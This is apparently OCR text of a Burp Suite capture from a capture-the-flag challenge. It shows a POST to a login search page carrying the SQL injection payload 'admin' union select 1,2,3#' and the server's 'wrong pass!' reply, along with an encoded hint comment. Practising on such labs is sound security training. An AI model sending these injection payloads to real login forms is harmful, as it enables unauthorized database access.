 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
0 Connection: close
1 Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3
4 name=admin' union select 1,2,3#&pw=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:47:56 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WS
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!